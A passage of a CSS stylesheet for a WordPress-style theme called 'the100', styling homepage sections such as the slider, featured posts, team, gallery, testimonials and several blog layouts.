	background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	height: 100%;
}
.the100-template4 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template4 .slider .caption-wrapper .slider-caption {
	width: 75%;
	margin: 0 auto;
	text-align: center;
}
.the100-template4 .slider .caption-wrapper.caption-left .slider-caption {
	text-align: left;
	margin: 0;
}
.the100-template4 .caption-wrapper .small-caption {
	width: 100%;
	color: #fff;
	text-transform: uppercase;
	font-size: 5em;
	margin-bottom: 20px;
	font-weight: 600;
}
.the100-template4 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template4 .caption-wrapper .slider-content {
	width: 100%;
	font-size: 25px;
	color: #fff;
	margin-top: 0;
	font-weight: 300;
}	

/*=====================================
BELOW SLIDER SECTION
=====================================*/
section.below-slider-section {
	background: #f1bc24;
	color: #fff;
	padding: 50px 0;
	/*margin-bottom: 80px;*/
}
.the100-template5 section.below-slider-section {
	background: #f2723b;
}
.below-slider-section .widget {
	margin-bottom: 0;
}
.below-slider-section .widget_text {
	text-align: center;
}
.below-slider-section .widget_text p {
	display: inline-block;
	margin: 0;
	font-size: 35px;
	font-family: hind;
}
.below-slider-section .widget_text a {
	font-size: 16px;
	text-transform: uppercase;
	display: inline-block;
	padding: 15px 30px;
	border: 2px solid #fff;
	border-radius: 50px;
	margin-left: 50px;
	vertical-align: middle;
	font-weight: 500;
	line-height: 20px;
}
.below-slider-section .widget_text a:hover {
	background: #fff;
	color: #f1bc24;
}
.below-slider-section .widget_the100_promo .widget-content-wrapper {
	width: 100%;
}

/*=================================
FEATURE SECTION
=================================*/
section.featured-section {
	background: #eef2f5;
	padding: 80px 0;
	margin-bottom: 80px;
}
.the100-template3 section.below-slider-section {
	background: none;
	color: #777;
}
.the100-template3 section.featured-section {
	padding-bottom: 40px;
	background: #f7f7f7;
}
.featured-posts-wrap:before, 
.featured-posts-wrap:after {
	content: "";
	display: table;
}
.featured-posts-wrap:after {
	clear: both;
}
.featured-section.lay-three .featured-posts-wrap {
	text-align: center;
}
.featured-posts-wrap .featured-posts {
	float: left;
	width: 29.33%;
	margin-right: 6%;
}
.lay-two .featured-posts-wrap .featured-posts {
	margin-right: 3%;
	width: 31.33%;
}
.featured-posts-wrap .featured-posts:nth-child(3n), 
.lay-two .featured-posts-wrap .featured-posts:nth-child(3n) {
	margin-right: 0;
}
.featured-posts-wrap .featured-posts:nth-child(3n+1) {
	clear: both;
}
.the100-template3 .featured-posts-wrap .featured-posts {
	width: 23.33%;
	margin-right: 2%;
	margin-bottom: 40px;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n) {
	margin-right: 0;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n+1) {
	clear: none;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n+1) {
	clear: both;
}
.featured-posts h3.feat-title {
	font-family: 'Rubik', sans-serif;
	font-size: 18px;
	font-weight: 500;
	margin-top: 20px;
	margin-bottom: 10px;
	color: #3c4452;
}
.the100-template5 .featured-section.lay-four a:hover {
	color: rgba(0, 0, 0, 0.5);
}
.feat-excerpt p {
	margin-bottom: 0;
}
.feat-excerpt p:first-child {
	margin-top: 0;
}
.featured-section.lay-two .feat-imgtitle-wrap {
	position: relative;
}
.featured-section.lay-two .feat-imgtitle-wrap h3.feat-title {
	position: absolute;
	bottom: 0;
	background: #eef2f5;
	right: 0;
	margin: 0;
	padding: 10px 20px;
	width: 95%;
}
.featured-section.lay-two .feat-excerpt {
	width: 95%;
	margin-left: 5%;
	padding-left: 20px;
	padding-right: 20px;
}
.the100-template3 .promo-widget-wrap.lay-two h2.widget-title {
	color: #2e3541;
}
.the100-template3 .promo-widget-wrap.lay-two .desc {
	color: #777;
}

/*====== FEATURE FOUR LAYOUT ======*/
section.featured-section.lay-four {
	background: none;
	margin-bottom: 0;
}
section.featured-section.lay-four > .ed-container {
	width: auto;
}
section.featured-section.lay-four .featured-posts {
	margin-right: 0;
	background: #ea4f0e;
	width: 33.33%;
	padding: 40px;
}
section.featured-section.lay-four .featured-posts:nth-child(2n) {
	background: #f2723b;
}
.featured-section.lay-four .feat-imgtitle-wrap {
	float: left;
	width: 50px;
}
.featured-section.lay-four .feat-content-wrap {
	float: left;
	width: calc(100% - 50px);
	padding-left: 30px;
}
.featured-section.lay-four .featured-posts h3.feat-title, 
.featured-section.lay-four .feat-excerpt {
	color: #fff;
}
.featured-section.lay-four .featured-posts h3.feat-title {
	margin-top: 0;
	line-height: 1.3;
	margin-bottom: 15px;
}
.featured-section.lay-four .feat-excerpt {
	font-size: 14px;
}

/*=========================================
TEAM SECTION
=========================================*/
.team-section {
	margin-bottom: 80px;
}
.team-section .team-posts {
	float: left;
	width: 22.66%;
	margin-right: 3%;
	position: relative;
	line-height: 0;
	overflow: hidden;
}
.team-section .team-posts:nth-child(4n) {
	margin-right: 0;
}
.team-section .team-titledesc-wrap {
	text-align: center;
	line-height: initial;
}
.team-section.lay-one .team-titledesc-wrap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	margin: auto;
	right: 0;
}
.team-section.lay-one .team-titledesc-wrap:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	background: rgba(20,57,182,0.9);
	transition: all ease 1s;
	-webkit-transition: all ease 1s;
	-moz-transition: all ease 1s;
	transform: skewX(-40deg);
	-webkit-transform: skewX(-40deg);
	-moz-transform: skewX(-40deg);
	margin: auto;
	right: 0;
	visibility: hidden;
}
.team-section.lay-one .team-posts:hover .team-titledesc-wrap:before {
	width: 100%;
	padding: 15px;
	visibility: visible;
	transform: skewX(-40deg) scale(5);
	-webkit-transform: skewX(-40deg) scale(5);
	-moz-transform: skewX(-40deg) scale(5);
}
.team-section.lay-one .team-titledesc-inside-wrap {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	left: 0;
	right: 0;
	padding: 15px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.team-section.lay-one .team-titledesc-inside-wrap h3.team-title {
	color: #fff;
	font-size: 22px;
	font-weight: 500;
	margin-top: 0;
	margin-bottom: 0;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-50px);
	-webkit-transform: translateX(-50px);
	-moz-transform: translateX(-50px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-two .team-titledesc-inside-wrap h3.team-title {
	font-size: 16px;
	font-weight: 600;
	color: #002350;
	margin-bottom: 0;
	margin-top: 20px;
	text-transform: uppercase;
	font-family: 'rubik', sans-serif;
	line-height: 1.5;
}
.team-section.lay-three .team-titledesc-inside-wrap h3.team-title {
	font-size: 18px;
	font-weight: 500;
	color: #3c4452;
	margin-bottom: 0;
	margin-top: 20px;
	font-family: 'rubik', sans-serif;
}
.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt {
	color: #fff;
	font-size: 14px;
	line-height: 1.5;
	transform: translateX(50px);
	-webkit-transform: translateX(50px);
	-moz-transform: translateX(50px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-two .team-titledesc-inside-wrap .team-excerpt {
	color: #666;
	font-size: 14px;
	line-height: 1.5;
}
.team-section.lay-three .team-titledesc-inside-wrap .team-excerpt {
	color: #717e94;
	font-size: 14px;
	line-height: 1.5;
}
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap h3.team-title, 
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap .team-excerpt {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	transition-delay: 0.6s;
	-webkit-transition-delay: 0.6s;
	-moz-transition-delay: 0.6s;
}
.team-section .team-titledesc-inside-wrap .team-excerpt span {
	font-size: 13px;
	text-transform: uppercase;
	color: #5b5b5b;
	display: block;
	margin-bottom: 15px;
}
.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt span {
	color: #fff;
}
.team-section .team-titledesc-inside-wrap .team-excerpt p {
	margin: 0;
}
.team-section.lay-two .team-posts .team-imgwrap {
	border-radius: 100%;
	width: 200px;
	height: 200px;
	margin: 0 auto;
	display: block;
	overflow: hidden;
	position: relative;
}
.team-section.lay-two .team-posts .team-imgwrap:before {
	content: "";
	background: #42298e;
	background: -webkit-linear-gradient(left, #1c886e, #42298e);
	background: -moz-linear-gradient(right, #1c886e, #42298e);
	background: -o-linear-gradient(right, #1c886e, #42298e);
	background: linear-gradient(to right, #1c886e, #42298e);
	position: absolute;
	top: 0;
	left: 0;
	width: 200px;
	height: 200px;
	opacity: 0.62;
	filter: alpha(opacity=62);
}

/*======================================
GALLERY SECTION
======================================*/
.gallery-section {
	margin-bottom: 50px;
}
.gallery-posts-wrap:before, .gallery-posts-wrap:after {
	content: "";
	display: table;
}
.gallery-posts-wrap:after {
	clear: both;
}
.gallery-section.lay-two .gallery-posts-wrap {
	padding-left: 2%;
	padding-right: 2%;
}
.gallery-section .gallery-posts {
	float: left;
	width: 31.33%;
	margin-right: 3%;
	margin-bottom: 30px;
	line-height: 0;
}
.gallery-section.lay-two .gallery-posts {
	margin-right: 2%;
	position: relative;
	width: 32%;
	overflow: hidden;
}
.gallery-section .gallery-posts:nth-child(3n), 
.gallery-section.lay-two .gallery-posts:nth-child(3n) {
	margin-right: 0;
}
.gallery-section.lay-one .gallery-posts {
	box-shadow: 0 0 0 rgba(0,0,0,0.2);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.gallery-section.lay-one .gallery-posts:hover {
	box-shadow: 0 0 30px rgba(0,0,0,0.2);
}
.gallery-section .gallery-titledesc-wrap {
	padding: 10px 15px 15px 15px;
	line-height: 1.5;
}
.gallery-section.lay-two .gallery-titledesc-wrap {
	position: absolute;
	top: -100%;
	text-align: center;
	padding: 0;
	width: 100%;
	height: 100%;
	background: rgba(241,188,36,0.85);
}
.gallery-section.lay-two .gallery-titledesc-inside-wrap {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	left: 0;
	right: 0;
	padding: 15px;
}
.gallery-section h3.gallery-title {
	font-size: 18px;
	margin-top: 0;
	margin-bottom: 0;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
}
.the100-template2 .gallery-section.lay-two a:hover {
	color: rgba(0, 0, 0, 0.5);
}
.gallery-section.lay-two h3.gallery-title {
	color: #fff;
}
.gallery-section.lay-two .gallery-excerpt {
	color: #fff;
}
.gallery-excerpt p {
	margin-bottom: 0;
	margin-top: 10px;
}

/*=======================================
ABOUT SERVICE SECTION
=======================================*/
.aboutservice-section {
	margin-bottom: 80px;
}
section.aboutservice-section.lay-two {
	margin-bottom: 0;
}
.aboutservice-section.lay-one .about-serv-wrap:before, 
.aboutservice-section.lay-one .about-serv-wrap:after {
	content: "";
	display: table;
}
.aboutservice-section.lay-one .about-serv-wrap:after {
	clear: both;
}
.aboutservice-section.lay-one .about-image {
	float: left;
	width: 40%;
}
.aboutservice-section.lay-one .service-posts-wrap {
	float: left;
	width: 60%;
	padding-left: 5%;
}
.aboutservice-section.lay-one .service-posts {
	margin-bottom: 40px;
}
.aboutservice-section.lay-one .service-posts:last-child {
	margin-bottom: 0;
}
.aboutservice-section.lay-one .service-posts img {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	border: 1px solid #ddd;
	border-radius: 100%;
}
.aboutservice-section.lay-one .service-titledesc-wrap {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 80px);
	padding-left: 30px;
}
.aboutservice-section.lay-one h3.service-title {
	margin-top: 0;
	margin-bottom: 10px;
	font-size: 20px;
	color: #3c4452;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
}
.aboutservice-section.lay-one .service-excerpt p {
	margin-bottom: 0;
	margin-top: 0px;
}

/*========= LAYOUT TWO ==========*/
section.aboutservice-section.lay-two {
	padding: 80px 0 60px 0;
	background: #f5f5f5;
}
.aboutservice-section.lay-two .about-content-wrap {
	float: left;
	width: 40%;
}
.aboutservice-section.lay-two h2.section-title {
	display: block;
	margin-bottom: 30px;
	width: 100%;
	text-align: left;
}
.aboutservice-section.lay-two .section-desc {
	display: block;
	width: 100%;
	padding-left: 0;
	margin-bottom: 0;
	text-align: left;
}
.aboutservice-section.lay-two .service-posts-wrap {
	float: left;
	width: 60%;
	padding-left: 5%;
}
.aboutservice-section.lay-two .service-posts > img {
	display: none;
}
.aboutservice-section.lay-two h3.service-title {
	margin-top: 0;
	font-size: 20px;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
	margin-bottom: 20px;
	cursor: pointer;
	position: relative;
	padding-left: 25px;
	display: inline-block;
}
.aboutservice-section.lay-two h3.service-title:hover {
	color: rgba(0, 0, 0, 0.7);
}
.aboutservice-section.lay-two h3.service-title:before, 
.aboutservice-section.lay-two h3.service-title:after {
	content: "";
	border: 1.5px solid #333;
	width: 15px;
	position: absolute;
	top: 13px;
	left: 0;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.aboutservice-section.lay-two .expanded h3.service-title:before {
	transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
}
.aboutservice-section.lay-two .collapsed h3.service-title:after {
	transform: rotate(-270deg);
	-webkit-transform: rotate(-270deg);
	-moz-transform: rotate(-270deg);
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
}
.aboutservice-section.lay-two .service-excerpt p {
	margin-top: 0;
}

/*=================================
HOME COUNTER SECTION
=================================*/
.home-counter-section {
	margin-bottom: 80px;
}
.home-counter-section.has-image {
	background-size: cover;
	padding: 80px 0 50px 0;
	/*margin-bottom: 0;*/
}
.the100-template4 .home-counter-section.has-image {
	padding-bottom: 80px;
}
.home-counter-section .widget + .widget {
	margin-top: 80px;
}
.home-counter-section .widget_text p {
	margin: 0;
	font-family: 'Hind', sans-serif;
	color: #fff;
	font-size: 36px;
	width: 40%;
	line-height: 1.3;
}
.home-counter-section .counter-wrap {
	display: inline-block;
	margin-right: 3%;
}
.home-counter-section .lay-two .counter-wrap {
	width: 22.3%;
}
.home-counter-section .lay-two .counter-wrap:last-child {
	margin-right: 0;
}
.home-counter-section h2.widget-title {
	margin: 0 auto 20px auto;
	width: 1170px;
	font-size: 35px;
	color: #fff;
	font-weight: 500;
}
.home-counter-section .widget_text .textwidget, 
.widget_the100_counter .widget-content-wrapper {
	width: 1170px;
	margin: 0 auto;
}
.widget_the100_counter .lay-one .counter-icon-img-wrap {
	display: inline-block;
	width: 40px;
	vertical-align: middle;
	margin-right: 10px;
}
.home-counter-section.has-image .widget_the100_counter span.counter-number {
	color: #fff;
}
.widget_the100_counter .lay-one .counter-icon-img-wrap + span.counter-number {
	vertical-align: middle;
	width: calc(100% - 55px);
	display: inline-block;
	font-size: 35px;
}
.home-counter-section .widget_the100_counter .lay-one span.counter-number {
	font-size: 46px;
	line-height: 1.3;
	font-family: 'Hind', sans-serif;
	font-weight: 500;
}
.home-counter-section.has-image .widget_the100_counter h4 {
	color: #fff;
}
.home-counter-section .widget_the100_counter .lay-one h4 {
	font-size: 14px;
	font-family: 'Rubik', sans-serif;
	font-weight: 700;
	margin: 0;
}

/*===================================
WIDGET STAT COUNTER
===================================*/
.widget_the100_counter span.counter-number {
	font-size: 45px;
	font-weight: 700;
	color: #636160;
	display: inline-block;
	position: relative;
	line-height: 1.3;
}
.widget_the100_counter .lay-two span.counter-number:after {
	content: "";
	background: #de602d;
	width: 40px;
	height: 3px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.home-counter-section .widget_the100_counter .lay-one span.counter-number:after {
	display: none;
}
.widget_the100_counter h4 {
	font-family: 'Rubik', sans-serif;
	font-size: 18px;
	color: #838383;
	margin-top: 10px;
	font-weight: 500;
	margin-bottom: 0;
}
#secondary .widget_the100_counter .counter-wrap {
	text-align: center;
	margin-bottom: 30px;
}
#secondary .widget_the100_counter .lay-one .counter-wrap {
	text-align: left;
}
#secondary .widget_the100_counter .counter-wrap span.counter-number:after {
	margin: 0 auto;
	right: 0;
}
.widget_the100_promo .lay-one.has-image:before, 
.widget_the100_promo .lay-two.has-image:before {
	visibility: hidden;
}

/*========================================
TESTIMONIAL AND PARTNER SECTION
========================================*/
.testimonial-section, .partner-section {
	margin-bottom: 80px;
}
.testimonial-section.testimonial-partner.lay-one, 
.partner-section.testimonial-partner.lay-one {
	width: 50%;
	float: left;
}
.testimonial-section.testimonial-partner.lay-one {
	padding-right: 30px;
}
.partner-section.testimonial-partner.lay-one {
	padding-left: 30px;
}
.testimonial-section h2.section-title, 
.partner-section h2.section-title {
	margin-bottom: 20px;
	display: block;
	width: auto;
}
.testimonial-section.lay-one .testimonial-excerpt {
	font-size: 16px;
	font-style: italic;
	color: #4b4b4b;
	background: #f7f7f7;
	padding: 20px;
	margin-bottom: 30px;
	position: relative;
}
.testimonial-section.lay-one .testimonial-excerpt:after {
	content: "";
	border-right: 30px solid #ccc;
	border-bottom: 20px solid transparent;
	position: absolute;
	bottom: -20px;
	left: 0;
}
.testimonial-section .testimonial-excerpt p {
	margin: 0;
}
.testimonial-titleimg-wrap .testimonial-image {
	width: 80px;
	height: 80px;
	border-radius: 100%;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}
.testimonial-titleimg-wrap h3.testimonial-title {
	display: inline-block;
	margin-top: 0;
	vertical-align: middle;
	width: calc(100% - 80px);
	padding-left: 20px;
	margin-bottom: 0;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
	font-size: 18px;
	color: #3c4452;
	text-align: left;
}
.testimonial-titleimg-wrap h3.testimonial-title p, 
.testimonial-titleimg-wrap h3.testimonial-title span {
	display: block;
	margin: 0;
	font-weight: 400;
	color: #535353;
	font-size: 14px;
}
.testimonial-partner-section .owl-theme .owl-nav [class*='owl-'] {
	border-radius: 3px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: #f6d8b5;
	color: #fff;
}
.the100-template4 .testimonial-partner-section .owl-theme .owl-nav [class*='owl-'] {
	background: #c7bbf6;
}
.testimonial-partner-section .owl-theme .owl-nav [class*='owl-']:hover {
	background: #e6af70;
}
.the100-template4 .testimonial-partner-section .owl-theme .owl-nav [class*='owl-']:hover {
	background: #8a7eb9;
}
.testimonial-section .owl-theme .owl-dots {
	position: static;
	margin-top: 20px;
}
.testimonial-section.lay-one .owl-theme .owl-dots {
	text-align: left;
}
.lay-one .owl-theme .owl-dots span {
	background: #e4e4e4;
	margin: 3px;
}
.lay-one .owl-theme .owl-dots .active span, 
.lay-one .owl-theme .owl-dots span:hover {
	background: #919191;
}
.testimonial-section.lay-two {
	text-align: center;
}
.lay-two .testimonial-posts {
	padding-left: 150px;
	padding-right: 150px;
}
.lay-two .testimonial-titleimg-wrap {
	display: table;
	margin: 20px auto 0 auto;
	clear: both;
}
.lay-two .owl-theme .owl-nav .owl-prev {
	left: 50px;
	top: 40%;
}
.lay-two .owl-theme .owl-nav .owl-next {
	right: 50px;
	top: 40%;
}
.lay-two .owl-theme .owl-dots .owl-dot span {
	background: #fff;
	border: 2px solid #ddd;
	width: 12px;
	height: 12px;
	margin: 3px;
}
.lay-two .owl-theme .owl-dots .owl-dot.active span, 
.lay-two .owl-theme .owl-dots .owl-dot:hover span {
	background: #ddd;
}
.lay-two.testimonial-partner .testimonial-posts {
	padding-left: 20px;
	padding-right: 20px;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt {
	border: 2px solid #eee;
	padding: 30px 20px;
	font-size: 14px;
	position: relative;
	line-height: 1.8;
	text-align: left;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:before, 
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:after {
	content: "";
	border-top: 10px solid #fff;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	position: absolute;
	bottom: -9px;
	left: 20px;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:after {
	border-top-color: #eee;
	z-index: -1;
	bottom: -12px;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap {
	margin-top: 30px;
	display: block;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p, 
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span {
	display: inline-block;
	margin-left: 20px;
	position: relative;
	padding-left: 5px;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p:before, 
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span:before {
	content: "/";
	position: absolute;
	left: -5px;
	top: 0;
}
.lay-two.testimonial-partner .owl-theme .owl-nav .owl-prev {
	left: 0;
	opacity: 0;
	visibility: hidden;
}
.lay-two.testimonial-partner .owl-theme .owl-nav .owl-next {
	right: 0;
	opacity: 0;
	visibility: hidden;
}
.lay-two.testimonial-partner .owl-theme:hover .owl-nav .owl-prev, 
.lay-two.testimonial-partner .owl-theme:hover .owl-nav .owl-next {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

/*========== PARTNER BLOCK ===============*/
.partner-section.lay-two {
	text-align: center;
}
.partner-section .partner-posts-wrap:before, 
.partner-section .partner-posts-wrap:after {
	content: "";
	display: table;
}
.partner-section .partner-posts-wrap:after {
	clear: both;
}
.partner-section .partner-posts-wrap {
	border: 1px solid #ddd;
	border-bottom: none;
	border-right: none;
}
.partner-section .partner-posts-wrap .partner-posts {
	float: left;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.partner-section.lay-one .partner-posts-wrap .partner-posts {
	width: 33.33%;
}
.partner-section.lay-two .partner-posts-wrap .partner-posts {
	width: 20%;
}
.partner-section .partner-posts-wrap .partner-posts a {
	box-shadow: 0 0 0 rgba(0,0,0,0.2);
	display: block;
	position: relative;
}
.partner-section.lay-two .partner-posts-wrap .partner-posts a {
	padding: 20px 10px;
}
.partner-section .partner-posts-wrap .partner-posts a:hover {
	box-shadow: 0 0 20px rgba(0,0,0,0.2);
	z-index: 1;
}

/*================================
BLOG SECTION LAYOUT ONE
================================*/
.blog-section {
	margin-bottom: 80px;
}
.the100-template4 section.blog-section.lay-three {
	margin-bottom: 0px;
}
.the100-template1 .blog-section {
	margin-bottom: 0;
}
section.blog-section.lay-one {
	background: url(inc/images/blog-bg.jpg);
	background-size: cover;
	padding-top: 80px;
	padding-bottom: 80px;
}
.blog-section.lay-one .ed-container {
	background: #fff;
	padding: 80px;
}
.blog-section.lay-one .blog-title-desc-wrap {
	float: left;
	width: 30%;
}
.blog-section.lay-one .blog-title-desc-wrap h2.section-title {
	margin-bottom: 20px;
	width: auto;
	display: block;
}
.blog-section.lay-one .blog-title-desc-wrap .section-desc {
	width: auto;
	padding-left: 0;
	font-size: 14px;
	line-height: 1.8;
	margin-bottom: 0;
}
.blog-section.lay-one .blog-posts-wrap {
	float: left;
	width: 60%;
	margin-left: 10%;
}
.blog-section.lay-one .blog-posts:before, 
.blog-section.lay-one .blog-posts:after {
	content: "";
	display: table;
}
.blog-section.lay-one .blog-posts:after {
	clear: both;
}
.blog-section.lay-one .blog-posts {
	border-bottom: 1px solid #eee;
	margin-bottom: 30px;
	padding-bottom: 30px;
}
.blog-section.lay-one .blog-posts:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.blog-section.lay-one .blog-date {
	float: left;
	width: 30%;
}
.blog-section.lay-one .blog-date span.date-day {
	font-family: 'Hind', sans-serif;
	font-size: 46px;
	font-weight: 400;
	color: #1439b6;
	display: inline-block;
	vertical-align: middle;
	padding-right: 20px;
	line-height: 1.3;
}
.blog-section.lay-one .blog-date .blog-date-comment {
	display: inline-block;
	vertical-align: middle;
}
.blog-section.lay-one .blog-date .blog-date-comment span {
	display: block;
	font-size: 14px;
	line-height: 1.3;
}
.blog-section.lay-one .blog-date .blog-date-comment span.date-my {
	color: #2e3541;
}
.blog-section.lay-one .blog-titledesc-inside-wrap {
	float: left;
	width: 65%;
	margin-left: 5%;
}
.blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title {
	font-family: 'Rubik', sans-serif;
	font-size: 24px;
	line-height: 1.3;
	font-weight: 400;
	margin-top: 0;
	margin-bottom: 0;
	color: #3c4452;
}

/*===============================
BLOG SECTION LAYOUT TWO
===============================*/
.blog-section .blog-posts-wrap:before, 
.blog-section .blog-posts-wrap:after {
	content: "";
	display: table;
}
.blog-section .blog-posts-wrap:after {
	clear: both;
}
.blog-section.lay-two .blog-posts {
	float: left;
	width: 32%;
	margin-right: 2%;
}
.blog-section.lay-two .blog-posts:nth-child(3n) {
	margin-right: 0;
}
.blog-section.lay-two .blog-imgtitle-wrap {
	position: relative;
	line-height: 0;
}
.blog-section.lay-two h3.blog-title {
	margin: 0;
	line-height: 1.3;
	font-size: 20px;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
	color: #3c4452;
	background: #eee;
	padding: 20px 20px 0 20px;
	width: 95%;
	position: absolute;
	bottom: 0;
	right: 0;
}
.blog-section.lay-two .blog-titledesc-wrap {
	background: #eee;
	padding: 0 20px 20px 20px;
	width: 95%;
	margin-left: 5%;
}
.blog-section.lay-two .blog-titledesc-wrap p.blog-date {
	margin-top: 0px;
	margin-bottom: 0;
	font-size: 12px;
	color: #333;
	padding-top: 5px;
}
.blog-section.lay-two .blog-titledesc-wrap .blog-excerpt p {
	margin: 0;
	padding-top: 10px;
}

/*================================
BLOG SECTION LAYOUT THREE
================================*/
.blog-section.lay-three .blog-posts {
	float: left;
	width: 25%;
	position: relative;
	line-height: 0;
}
.blog-section.lay-three .blog-posts:before {
	content: "";
	background: rgba(0,0,0,0.7);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.blog-section.lay-three .blog-posts:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.blog-section.lay-three .blog-titledesc-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 40px 20px;
	line-height: 1.3;
	z-index: 1;
}
.blog-section.lay-three .blog-titledesc-wrap h3.blog-title {
	color: #fff;
	margin: 0;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	line-height: 1.5;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.blog-section.lay-three p.blog-date {
	font-size: 13px;
	color: #b3cfff;
	margin-bottom: 0;
	margin-top: 10px;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template4 .blog-section.lay-three p.blog-date {
	color: #c7bbf6;
}
.blog-section.lay-three .blog-posts:hover .blog-titledesc-wrap h3.blog-title, 
.blog-section.lay-three .blog-posts:hover p.blog-date {
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.blog-section.lay-three .blog-posts:hover .blog-titledesc-wrap h3.blog-title {
	transition-delay: 0.3s;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
}
.blog-section.lay-three .blog-posts:hover p.blog-date {
	transition-delay: 0.5s;
	-webkit-transition-delay: 0.5s;
	-moz-transition-delay: 0.5s;
}

/*=======================================
BLOG SECTION LAYOUT FOUR
=======================================*/
.blog-section.lay-four {
	margin-bottom: 30px;
}
.blog-section.lay-four .blog-posts {
	float: left;
	width: 48%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.blog-section.lay-four .blog-posts:nth-child(even) {
	margin-right: 0;
}
.blog-section.lay-four .blog-posts:nth-child(2n+1) {
	clear: both;
}
.blog-section.lay-four .blog-date {
	float: left;
	width: 85px;
	text-align: center;
	padding-right: 10px;
}
.blog-section.lay-four .blog-date span.date-day {
	display: block;
	font-size: 50px;
	font-weight: 600;
	color: #333;
	line-height: 1;
}
.blog-section.lay-four .blog-date-comment {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 500;
	color: #666;
}
.blog-section.lay-four .blog-titledesc-inside-wrap {
	float: left;
	width: calc(100% - 85px);
	border-left: 1px solid #eee;
	padding-left: 30px;
}
.blog-section.lay-four span.blog-comment {
	font-size: 13px;
	text-transform: uppercase;
	color: #666;
}
.blog-section.lay-four h3.blog-title {
	margin-top: 5px;
	font-size: 18px;
	line-height: 1.3;
	font-family: 'Rubik', sans-serif;
	font-weight: 600;
	margin-bottom: 20px;
}
.blog-section.lay-four .blog-excerpt p {
	font-size: 14px;
	line-height: 1.8;
